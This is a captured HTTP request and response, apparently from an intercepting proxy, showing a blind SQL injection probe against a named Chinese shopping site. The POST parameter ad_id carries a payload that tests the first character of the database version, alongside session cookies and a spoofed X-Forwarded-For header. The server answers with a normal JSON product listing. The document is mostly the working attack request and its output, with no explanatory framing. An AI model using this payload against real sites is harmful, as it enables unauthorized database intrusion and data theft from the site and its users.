 POST /brand/ajaxListIndex HTTP/1.1
Host: www.jinritemai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=r11nlj7i7rq0qm5j67q1v7b2m1; SERVERID=095dff632a5f554d948297d59eb3497e|1426905819|1426903211;
StatComcurrent_page_id=112827337520150321; WwwComschema=web;
WwwComuser_info=YTo0OntzOjc6InVzZXJfaWQiO3M6ODoiMjE2NTMzMjciO3M6MzoiZW52IjtzOjY6Im9ubGluZSI7czoxMToiY3JlYXRlX3RpbW
UiO2k6MTQyNjkwMzI0NDtzOjk6InVzZXJfY29kZSI7czozMjoiMDg4NDhmNTYwOWI3NGQwOGYyM2Q5NmZjZTUwODZkYTAiO30%3D;
WwwComuser_id=21653327
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
categoryid=0&page=0&ad_id=1 || ascii(left(version(),1))=53&changecategory=0
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Sat, 21 Mar 2015 02:59:41 GMT
Content-Type: application/json
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.33
Expires: Mon, 26 Jul 1970 05:00:00 GMT
Last-Modified: Sat, 21 Mar 2015 02:59:37GMT
Cache-Control: private, must-revalidate, max-age=0, no-store, no-cache, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: SERVERID=095dff632a5f554d948297d59eb3497e|1426906781|1426903211;Path=/
Content-Length: 14029
{"result":true,"data":{"activityHtml":"<div class=\"warp_item\">\r\n    <dl class=\"list\">\r\n        <dt>\r\n
<a href=\"javascript:;\" data-url=\"http:\/\/www.jinritemai.com\/index\/activity\/show\/aid\/1\"><img
_src=\"http:\/\/img.sxedm2.com\/upload1\/2014\/1021\/914067cb8056b336168a8db482c6a7f7-141387829000198000.jpg\"
src=\"http:\/\/static.jinritemai-inc.com\/assets\/m\/i\/images\/placeholder\/cat_indexProduct608x260.png\">\r\n
\r\n            <\/a>\r\n            <ul class=\"brand_time clearfix\">\r\n
<li>\u5269\u4f59:<\/li>\r\n                <li><span class=\"time0\">0<\/span>\u5929<\/li>\r\n                <li><span
class=\"time1\">0<\/span>\u5c0f\u65f6<\/li>\r\n                <li><span class=\"time2\">0<\/span>\u5206<\/li>\r\n
<\/ul>\r\n            <div class=\"ribbon-wrapper\"><div
class=\"ribbon-green\">\u4eca\u65e5\u4e0a\u65b0<\/div><\/div>\r\n        <\/dt>\r\n        <dd>\r\n
<div class=\"brand_txt\">\r\n                <p
class=\"name\">\u4eac\u6da6\u73cd\u73e0\u6b27\u83b1\u96c5ccy<\/p>\r\n                <span
class=\"sales\">1.1-2.5\u6298<\/span>\r\n            <\/div>\r\n        <\/dd>\r\n    <\/dl>\r\n<\/div><div
class=\"warp_item\">\r\n    <dl class=\"list\">\r\n        <dt>\r\n            <a href=\"javascript:;\"
data-url=\"http:\/\/www.jinritemai.com\/index\/activity\/show\/aid\/3927\"><img
_src=\"http:\/\/img.sxedm1.com\/upload1\/2015\/0317\/63da7e3388958ed680390b707f51ada3-142658076908396300.jpg\"
src=\"http:\/\/static.jinritemai-inc.com\/assets\/m\/i\/images\/placeholder\/cat_indexProduct608x260.png\">\r\n
<span class=\"special\">\u7279\u5356<\/span>\r\n            <\/a>\r\n        <ul class=\"brand_time
clearfix\">\r\n            <li>\u5269\u4f59:<\/li>\r\n                <li><span
class=\"time0\">4<\/span>\u5929<\/li>\r\n                <li><span class=\"time1\">13<\/span>\u5c0f\u65f6<\/li>\r\n
<li><span class=\"time2\">0<\/span>\u5206<\/li>\r\n            <\/ul>\r\n            <div
class=\"ribbon-wrapper\"><div class=\"ribbon-green\">\u4eca\u65e5\u4e0a\u65b0<\/div><\/div>\r\n
<\/dt>\r\n        <dd>\r\n            <div class=\"brand_txt\">\r\n                <p
class=\"name\">\u8428\u68b5\u5e0c\u7537\u978b\u6625\u5b63\u7279\u60e0<\/p>\r\n                <span
class=\"sales\">1.9-2.6\u6298<\/span>\r\n            <\/div>\r\n        <\/dd>\r\n    <\/dl>\r\n<\/div><div
class=\"warp_item new\">\r\n    <dl class=\"list\">\r\n        <dt>\r\n            <a href=\"javascript:;\"
data-url=\"http:\/\/www.jinritemai.com\/index\/activity\/show\/aid\/3986\"><img
_src=\"http:\/\/img.jinritemai-inc.com\/upload1\/2015\/0319\/ce48b863d512c62cb77cabb5434b3fad-142676187634469200.
jpg\"
src=\"http:\/\/static.jinritemai-inc.com\/assets\/m\/i\/images\/placeholder\/cat_indexProduct608x260.png\">\r\n
\r\n            <\/a>\r\n            <ul class=\"brand_time clearfix\">\r\n
<li>\u5269\u4f59:<\/li>\r\n                <li><span class=\"time0\">3<\/span>\u5929<\/li>\r\n                <li><span
class=\"time1\">21<\/span>\u5c0f\u65f6<\/li>\r\n                <li><span class=\"time2\">0<\/span>\u5206<\/li>\r\n
<\/ul>\r\n            <div class=\"ribbon-wrapper\"><div
class=\"ribbon-green\">\u4eca\u65e5\u4e0a\u65b0<\/div><\/div>\r\n        <\/dt>\r\n        <dd>\r\n
? < + > Type a search term 0 matche
14,499 bytes | 229 mil